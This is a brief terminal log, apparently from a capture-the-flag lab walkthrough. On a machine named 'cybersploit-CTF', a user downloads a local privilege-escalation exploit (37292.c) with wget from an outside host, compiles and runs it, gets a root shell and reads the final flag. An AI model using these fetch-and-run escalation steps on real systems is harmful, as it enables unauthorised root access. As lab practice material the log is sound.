 itsskv@cybersploit-CTF:/tmp$ wget 192.168.31.63:8000/37292.c
--2024-05-22 17:15:10--  http://192.168.31.63:8000/37292.c
Connecting to 192.168.31.63:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/plain]
Saving to: `37292.c'
100%[===========================================================================================>] 4,968       --.-K/s   in 0s
2024-05-22 17:15:10 (927 MB/s) - `37292.c' saved [4968/4968]
itsskv@cybersploit-CTF:/tmp$ ls
37292.c  at-spi2  pulse-Ps6OTQqW4NMZ  unity_support_test.1
itsskv@cybersploit-CTF:/tmp$ gcc 37292.c -o 37292
itsskv@cybersploit-CTF:/tmp$ ls
37292  37292.c  at-spi2  pulse-Ps6OTQqW4NMZ  unity_support_test.1
itsskv@cybersploit-CTF:/tmp$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
# ls /root
finalflag.txt
# cat /root/f*
CYBER SPLOIT